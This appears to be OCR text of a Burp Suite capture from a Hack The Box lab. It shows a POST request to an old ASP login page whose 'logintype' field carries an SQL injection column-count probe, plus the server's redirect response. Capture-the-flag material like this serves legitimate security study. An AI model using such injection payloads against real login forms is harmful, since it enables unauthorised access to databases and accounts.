 Request
Pretty Raw Hex \n
1 POST /old/verify.asp HTTP/1.1
2 Host: members.streetfighterclub.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://members.streetfighterclub.htb
10 DNT: 1
11 Connection: close
12 Referer: http://members.streetfighterclub.htb/old/Login.asp
13 Cookie: ASPSESSIONIDCADQCRQS=JNMFCINCFDIGPJFDJNJIONLH; Email=; Level=%2D1; Chk=8674; password
=YWRtaW4%3D; username=YWRtaW4%3D
14 Upgrade-Insecure-Requests: 1
15
16 username=admin&password=admin&logintype=2+order+by+6--+-&rememberme=ON&B1=LogIn
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Object moved
2 Cache-Control: private
3 Content-Type: text/html
4 Location: Welcome.asp
5 Server: Microsoft-IIS/8.5
6 Set-Cookie: Level=%2D1; path=/
7 Set-Cookie: Email=; path=/
8 Set-Cookie: Chk=3223; path=/
9 Set-Cookie: password=YWRtaW4%3D; path=/
10 Set-Cookie: username=YWRtaW4%3D; path=/
11 X-Powered-By: ASP.NET
12 Date: Tue, 12 Apr 2022 17:18:40 GMT
13 Connection: close
14 Content-Length: 132
15
16 <head>
<title>
Object moved
</title>
</head>
17 <body>
<h1>
Object Moved
</h1>
This object may be found <a HREF="Welcome.asp">
here
</a>
.
</body>
18